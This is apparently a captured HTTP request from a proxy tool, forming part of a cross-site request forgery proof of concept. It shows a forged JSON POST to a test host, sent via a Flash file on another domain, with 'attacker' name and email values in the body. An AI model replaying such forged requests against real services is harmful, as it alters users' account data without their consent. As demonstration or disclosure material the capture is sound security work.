 Raw Params Headers Hex JSON Decoder
POST /user/endpoint/ HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: _ga=GA1.2.1424560706.1502265320
Connection: close
Referer: http://geekboy.ninja/files/test.swf
Content-type: application/json
Content-Length: 48
{"name":"attacker","email":"attacker@gmail.com"}